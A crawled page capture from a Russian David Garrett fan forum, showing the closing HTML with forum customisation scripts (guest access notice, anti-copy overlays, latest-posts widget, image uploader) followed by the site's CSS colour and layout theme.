    </p>

    <p id=TextFromGuest><!-- ТЕКСТ ИЗВЕЩЕНИЯ ДЛЯ ГОСТЯ -->
<span style="padding:3px 3px 3px 20px;color:red;text-decoration: blink; background-color:#FFF081;display:block">Привет, гость! Для дальнейшего просмотра нашего Форума необходимо пройти РЕГИСТРАЦИЮ. Если регистрация уже пройдена, то необходимо просто АВТОРИЗИРОВАТЬСЯ - нажмите кнопку ВОЙТИ и КОРРЕКТНО задайте свои ЛОГИН и ПАРОЛЬ, установленные при регистрации. ДОБРО ПОЖАЛОВАТЬ!</span>

    </p>
</div><script type="text/javascript">var Dostyp=true,textguest=$("#TextFromGuest").html();Guest=$("#navlogin").html()!=null,IndexPage=$(".punbb").attr("id")=="pun-index",Topic=$(".punbb").attr("id")=="pun-viewtopic",Forum=$(".punbb").attr("id")=="pun-viewforum";if(Guest&&IndexPage){var ListCategor=[];$("#ONcategor i").each(function(j){ListCategor[j]=$(this).text()});$("#pun-main .category h2 span").not("[class]").each(function(){var Lcat=$(this).parents(".category");Lcat.addClass("Hide");for(var i in ListCategor){if(ListCategor[i]==$(this).text()){Lcat.removeClass("Hide");Lcat.addClass("Nohide");ListCategor.splice(i,1);break;}}});$("#pun-main .category.Hide").hide()};if(Guest&&(Topic||Forum)){var Fid=$("html head:first link[rel='up']");var FidRSS=$("html head:first link[rel='alternate']");if(Fid.html()!=null){Fid=Fid.attr("href")}else{Fid=FidRSS.attr("href").replace(/export\.php\?type=rss&f/img,'viewforum.php?')}Dostyp=false;$("#ONforums a").each(function(j){if($(this).attr("href")==Fid){Dostyp=true}})};if(!Dostyp){document.getElementById("pun-main").innerHTML="<div id=\"pun-main\" class=\"main\" style=\"margin-top: -25px!important;\"><h1><span>Информация</span></h1><div class=\"info\"><div class=\"container\">"+textguest+"</div></div></div>"}</script><!-- End// Закрытие Доступа гостям   -->


<!-- Подфорумы "не скриптом" © Alex_63 / Ч.2 в начало HTML низ -->
<script type="text/javascript">setSubforums()</script>

<script type="text/javascript">
<!--
if(GroupID!=1){document.write("<style  type='text/css'>.pa-ip {display: none;}</style>");}
//-->
</script>
<noscript><style  type='text/css'>.pa-ip {display: none;}</style></noscript>


<!-- ========= Цветовыделение групп =========== -->
<script type="text/javascript">
var arr=document.links
var arr1=new Array ("Elina","Лёна")
var arr2=new Array ("","")
for (x in arr)
{for (y in arr1)
{for (j in arr2)
{if (arr[x].innerHTML==arr1[y])
{var b=arr[x].innerHTML
arr[x].innerHTML="<font color='#FF0000'>"+b+"</font>"}
else if (arr[x].innerHTML==arr2[j])
{var c=arr[x].innerHTML
arr[x].innerHTML="<font color='#FC4B31'>"+c+"</font>"}}}}
</script><!-- Конец скрипта цветовыделение групп -->




<script type="text/javascript">
var a = document.getElementsByTagName("a")

for( i=0; i<a.length; i++ )
{
   if( a[i].href.indexOf("https://" + document.domain + "/click.php?http://") != -1 )
   {
      a[i].href = "http://" + a[i].href.substring(a[i].href.lastIndexOf("http://")+7)
   }
}
</script>


<script type="text/javascript">
var a=document.URL
var c=document.getElementById('pun-status').innerHTML
if ((UserLogin !== "Elina")&&(UserLogin !== "Яна"))
{
if (a=="https://"+ location.hostname +"/online.php")
{
document.getElementById('pun-status').innerHTML="Вы не имеете права доступа к этой странице"
document.getElementById('pun-main').style.display="none"
}}
</script>



<script><!--Mаркирование изображений v.1 -->
      $(document).ready(function(){
       $("div.post-content img.postimg,p.userimage img").css("display","inline-block");
       imgMarking = "https:savepic.org/1138109.gif" // Ссылка на рисунок маркер
       var imgURL
       var x;
       var y;
       var s;
       var inb

        $("div.post-content img.postimg,p.userimage img").each(function () {
        x = this.offsetWidth;
        y = this.offsetHeight;
        inb = $(this).parent().get(0).tagName;
        if ((x>100&&y>100)&&(inb!=="STRONG")) {
        $(this).css("width",x+"px");
        $(this).css("height",y+"px");
        imgURL = $(this).attr("src");
        $(this).attr("src",imgMarking);
        $(this).attr("alt","");
        $(this).css("background-image","url("+imgURL+")");
          }
      });
    });
    </script><!-- Конец//Cкрипт маркирования v.1.-->

<style>.punbb img[src*="nocopy.gif"]{display:none;}</style><script type="text/javascript"> var str='<div style="width:100%;text-align:center;"><img style="width:16px;height:16px" src="https://uploads.ru/i/x/i/Q/xiQ7M.png" title="No Copy Post" onclick="No_Copy_click();"></div>';$("#form-buttons #button-keyboard").after("<td id=nocopy.png >"+str+"</td>");function No_Copy_click(){smile('[img=nk]http://forum.mybb.ru/i/blank.gif[/img]')}
$(document).ready(function() {$(".post-box img[alt='nk']").each(function () { 
var a=$(this).parents(".post");var x = a.width()+20;var y = a.height()+20;var Post_off=true;if(GroupID==1){Post_off=false};if(typeof(UserLogin)!='undefined'){if(a.find(".post-author .pa-author a").text()==UserLogin){Post_off=false}}if(Post_off){a.prepend('<div class="Nocopy"><img title="No Copy!" src="/i/blank.gif" style="margin:-10px;position:absolute!important;z-index:1000!important;width:'+x+'px!important;height:'+y+'px!important;"/></div>')}
});});$("#MakeCopyOff").replaceWith("")</script>


 
<script type="text/javascript">
function show_new() { if(GroupID == 3) return;
$('#pun-ulinks ul').prepend('<li class="item1"><a href="/search.php?action=show_new">Новые сообщения</a></li>');} show_new();
</script>


<!-- Последние 10 сообщений форума, новая версия © Alex_63 -->
<style>
.container.stats {margin-bottom: -13px;}
.stats table {
  padding: 0 !important;
  margin-top:7px;
  width: 100%;
}
.stats table th {text-align: left;}
.stats table td {
  padding: .5em;
  border-top-style: solid;
  border-top-width: 1px;
}
.stats .t-head {font-weight: 700}
</style>
<script src="/export.php?type=js&max=30" type="text/javascript"></script>
<script type="text/javascript">
(function() {
  var numPosts = 10; //Количество выводимых сообщений (не более 20)
  var html = '',html0 = '<div class="container stats"><span class="t-head">\
  Последние 10 сообщений форума</span><table cellspacing="0" class="container">\
  <thead><tr><th>Автор</th><th>Время</th><th>Последнее сообщение</th></tr>\
  </thead><tbody class="hasicon">';for(var i=0;i<content.length;i++){
    var s0=content[i][0],s1=content[i][1];s2=content[i][2];s3=content[i][3];
    var ts = new Date();ts.setTime(1000*s0),mo=ts.getMonth()+1;
    if (mo<10) {mo='0'+mo;}var hh = ts.getHours(),mm = ts.getMinutes()+'';
    if (mm<10) {mm='0'+mm;}ts = ts.getDate()+'.'+mo+' '+hh+':'+mm;
    var a = '<tr><td>'+s1+'</td><td class="tc2">'+ts+'<td class="tcr">\
    <a href="'+s2+'" target="_blank">'+s3+'</a><br/></td></tr>';
    if(s3.indexOf('·')!=-1||s3.indexOf('¬')!=-1){a=''};html+=a;
  } var b = html0+html+'</tr></tbody></table></div><br/>\
  <h2><span>Общая статистика</span></h2>';nP=numPosts-1;
  $('.statscon').prepend(b);$('.statscon tbody tr:gt('+nP+')').remove();
}());
</script>


<!-- Загрузчик изображений в форме ответа © 2018 Alex_63 -->
<script>FORUM.defaultHost = 'imgur'; // Хостинг по умолчанию: 'uploads' 'imgur' 'imageban'</script>
<link rel="stylesheet" type="text/css" href="https://forumstatic.ru/files/0015/c4/3f/18002.css" />
<script type="text/javascript" src="https://forumstatic.ru/files/0015/c4/3f/18001.js"></script>

<!-- Работаем с изображением из Инстаграма (preview)-->
<script type="text/javascript">
$("#image-source-list").append('<img id="inst" src="https://forumstatic.ru/files/0017/d8/50/70594.png" title="из Instagram" style="cursor:pointer;vertical-align:bottom;width:21px;">'),$("#inst").live("click",function(){$("#image-area #my-inst").length>0?$("#image-area #my-inst").remove():$("#image-area").append('<div id="my-inst"><img src="" style="cursor:pointer;vertical-align:bottom;width:32px;border:1px solid rgb(225, 225, 227);">&nbsp;<input id="i-img" type="url" pattern="https?://(.+){12,}" maxlength="1000" size="40" placeholder="https://Ссылка на пост в Instagram"></div>'),$("#i-img").live("paste",function(){var i=$(this);setTimeout(function(){var t=$(i).val().split(/\/p\/(.*?)\//)[1],e=$(i).prev("img");$.getJSON("https://www.instagram.com/p/"+t+"/?__a=1",function(t){var a=t.graphql.shortcode_media.display_url,r=t.graphql.shortcode_media.display_resources[0].src;$(e).attr("src",a),$(i).val(""),insert("[url="+a+"][img]"+r+"[/img][/url]")})},0)})}),$("#button-image").on("click",function(){$("#image-area #my-inst").length>0&&$("#image-area #my-inst").remove()});
</script>

<script type=text/javascript src=https://www.patmax.eu/J1/111109072032.js></script></div>
</div>

</div>
</div>
</div>




</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://david-garrett-russianfans.ru/style/Mybb_RPG/Mybb_RPG_cs.css
body_size: 1531
content:
/* CS1 Background and text colours
-------------------------------------------------------------*/
html, body {
        background: url(../../img/Mybb_RPG/pun.jpg) #172D3B repeat-y center;
}

#pun {
        background: transparent;
}

#pun-title h1 {
        background: none;
}

#pun-title {
		background:url(../../img/Mybb_RPG/bg.jpg) repeat-x top left;
}

#pun-title TABLE {
        background: url(../../img/Mybb_RPG/logo.jpg) no-repeat 10px 0px;
}

/* CS1.1 */
.punbb .main .container,
.punbb td.tc3,
.punbb .section .container,
.punbb .section .formal .container,
.punbb .formal fieldset,
#viewprofile li strong, #viewprofile li div,
#setmods dd,
.punbb-admin #pun-admain .adcontainer,
.punbb .info-box, .punbb #pun-main .info-box .legend {
  background: url(../../img/Mybb_RPG/alt1.jpg) #A0A8AA;
  color: #0F1415;
  }

.punbb .post-body, .post-box, .punbb .post-links {
  background: url(../../img/Mybb_RPG/alt2.jpg) #A0A8AA top;
  color: #0F1415;
}

#pun-ulinks .container {
  background: url(../../img/Mybb_RPG/alt.jpg) repeat-x top #A0A8AA;
}

/* CS1.2 */
.punbb .post .container,
.punbb .post h3, .punbb .post h3 span {
  background: url(../../img/Mybb_RPG/alt1.jpg) #A0A8AA top;
  color: #0F1415;
}

.punbb td.tc2, .punbb td.tc3 {
  font-weight: bold;
  color: #123E54;
}

.punbb td.tcr {
  font-weight: normal;
}

.punbb td.tc2 {
  background: url(../../img/Mybb_RPG/alt.jpg) repeat-x #A0A8AA top;
  }

.punbb td.tcl, .punbb td.tcr {
  background: url(../../img/Mybb_RPG/alt.jpg) repeat-x #A0A8AA top;
  color: #0F1415;
  }

.usertable .container td.tcl {
  background: url(../../img/Mybb_RPG/alt.jpg) repeat-x #A0A8AA top;
}

.punbb td.tc3   {
  background: url(../../img/Mybb_RPG/alt.jpg) repeat-x #A0A8AA top;
  }

/* CS1.3 */
#pun-stats h2, .punbb .main h1,.punbb .main h2, #pun-debug h2 {
  background: url(../../img/Mybb_RPG/h2.gif) repeat-x top #BFC8C8;
  color: #114057;
  text-align: left;
  font-size: 1.1em;
  font-family: tahoma;
  font-weight: bold;
  letter-spacing: 1px;
  }

.punbb #pun-category1 .container {
  border-top: none;
}

.punbb-admin #pun-admain h2 {
  background: #B5BDBE;
  color: #114057;
}

/* CS1.4 */
.punbb .modmenu .container {
  background: url(../../img/Mybb_RPG/alt1.jpg) #A0A8AA top;
  color: #0F1415;
  }

/* CS1.5 */
.punbb legend span, #viewprofile h2 span, #profilenav h2 span, .punbb-admin #pun-admain legend span {
  background: url(../../img/Mybb_RPG/alt1.jpg) #A0A8AA;
  color: #0F1415;
  }

#viewprofile h2 span {
  background-image: none;
}

.punbb .post h3 strong {
  font-size: 0.9em;
  color: #0F1415;
}

/* CS1.7 */
.punbb .quote-box, .punbb .code-box {
  background: url(../../img/Mybb_RPG/alt1.jpg) #A0A8AA;
  color: #0F1415;
  }

.punbb textarea, .punbb select, .punbb input {
  background: url(../../img/Mybb_RPG/alt2.jpg) #A0A8AA;
  border: 1px solid #5B6061;
  color: #0F1415
}

/* CS1.8 */
#pun-navlinks .container {
  background: transparent;
  color: #998049;
  }

.offline li.pa-online strong {
  font-weight: normal;
  }

.punbb th {
  color: #D3DADB;
  background: url(../../img/Mybb_RPG/sub.gif) repeat-x #64808E;
}

/* CS2 Border colours
-------------------------------------------------------------*/

#pun-title, #pun-navlinks {
  border-color: #B9974F;
}

/* CS2.1 */
.punbb .container, .punbb .post-body, .post h3 {
  border-color: #5B6061;
  }

/* CS2.2 */
.punbb .section, .punbb .forum, .punbb .formal, .punbb .modmenu, .punbb .info,
.punbb .category, .punbb .post {
  border-color: #B6C0C2;
  }

/* CS2.3 */
#pun-stats h2, .punbb .main h1, .punbb .main h2, #pun-debug h2, .punbb-admin #pun-admain h2 {
  border-color: #5B6061;
  }

/* CS2.4 */
.punbb td, .punbb fieldset, #viewprofile ul, #profilenav ul, .punbb .post .post-body,
.punbb .post h3 span, .post-links ul, .post-links, .usertable table {
  border-color: #5B6061;
  }

/* CS2.5 */
.punbb th {
  border-color: #fff;
  }

/* CS2.6 */
.punbb .quote-box, .punbb .code-box {
  border-color: #D1D1E1
  }

#pun-ulinks li, #pun-announcement h2 span, li#onlinelist, #pun-help .formal .info-box h3.legend span {
  border-color: #91999C
  }

#pun-ulinks li a, #pun-announcement h2, li#onlinelist div, #pun-help .formal .info-box h3.legend {
  border-color: #9AA3A6
  }

.punbb .divider {
  border-color: #91999C #9AA3A6 #9AA3A6 #91999C;
  }

.punbb .formal fieldset .post-box, .punbb .info-box {
  border: 1px solid #a7b5bd;
  }

li.pa-online {
  border-left-color: #123E54;
  }

/* CS3 Links
-------------------------------------------------------------*/

/* CS3.1 */
.punbb a, .punbb a:link, .punbb a:visited,
.punbb-admin #pun-admain a, .punbb-admin #pun-admain a:link, .punbb-admin #punbb-admain a:visited {
  color: #123E54;
  text-decoration: underline;
  }

.punbb li.isactive a, .punbb li.isactive a:link, .punbb li.isactive a:visited {
  color: #123E54;
  text-decoration: none;
  }

/* CS3.2 */
.punbb a:hover, .punbb a:focus, .punbb a:active,  .punbb-admin #pun-admain .nodefault,
.punbb-admin #punbb-admain a:hover, .punbb-admin #punbb-admain a:focus, .punbb-admin #punbb-admain a:active {
  color: #0E3142;
  text-decoration: none;
  }

/* CS3.3 */
#pun-navlinks a {
  color: #AEBDC7;
  text-decoration: none;
  background-color: #0A1A26;
  padding: 7px 7px 7px 7px;
  }

/* CS3.4 */
#pun-navlinks a:hover, #pun-navlinks a:focus, #pun-navlinks a:active {
  color: #fff;
  text-decoration: none;
  background-color: #2D4659;
  }

#pun-ulinks a {
  color: #114057;
  text-decoration: none;
  }

/* CS3.4 */
#pun-ulinks a:hover, #pun-ulinks a:focus, #pun-ulinks a:active {
  color: #114057;
  text-decoration: underline;
  }

#pun-pagelinks a:active, #pun-pagelinks a:focus {
  background-color: #0F1415;
  color: #0F1415;
  }

.post h3 span a:link, .post h3 span a:visited {
  font-weight: normal;
  font-size: 0.9em;
  text-decoration: none;
}

/* CS4 Post status icons
 -------------------------------------------------------------*/

div.icon {
        background: url(../../img/Mybb_RPG/old.gif) no-repeat;
}

tr.inew div.icon {
        background: url(../../img/Mybb_RPG/new.gif) no-repeat;
}

tr.iclosed div.icon {
        background: url(../../img/Mybb_RPG/lock.gif) no-repeat;
}

tr.iredirect div.icon {
        background: url(../../img/Mybb_RPG/link.gif) no-repeat;
}

tr.isticky div.icon {
        background: url(../../img/Mybb_RPG/sticky.gif) no-repeat;
}

.punbb .main h2 span, #pun-stats h2 span, .punbb .main h1 span, #pun-stats h1 span {
        background: none;
        font-variant: small-caps
}

#profilenav h2 span {background-image: none}

td.tcr a{
        background: transparent url(../../img/Mybb_RPG/post.gif) no-repeat 0px 5px;
        padding-left: 20px;
}

#pun-stats ul.container {
        background: transparent url(../../img/Mybb_RPG/stats.gif) no-repeat 12px 15px;
        padding-left: 76px;
}

#pun-stats div.statscon {
		background: url(../../img/Mybb_RPG/alt1.jpg) #A0A8AA;
        color: #0F1415;
}

#pun-crumbs2 .container, #pun-about .container{
  		background: url(../../img/Mybb_RPG/alt1.jpg) #A0A8AA;
        color: #0F1415;
}